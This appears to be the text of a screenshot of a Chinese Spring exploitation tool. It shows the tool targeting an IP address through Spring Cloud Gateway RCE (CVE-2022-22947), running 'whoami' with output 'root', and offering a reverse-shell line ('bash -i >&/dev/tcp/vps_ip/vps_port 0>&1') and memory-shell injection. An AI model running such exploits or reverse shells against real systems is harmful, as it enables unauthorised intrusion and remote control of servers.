 Spring漏洞综合利用工具_v1.4 Author: charonlight
设置 关于
目标 : http://123.58.224.8:13094 漏洞 : Spring Cloud Gateway RCE (CVE-2022-22947) 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 命令执行 内存马注入 heapdump解密
cmd : whoami 执行
反弹shell : bash -i >&/dev/tcp/vps_ip/vps_port 0>&1 反弹
2024-09-26 15:20:55 : 执行命令whoami
root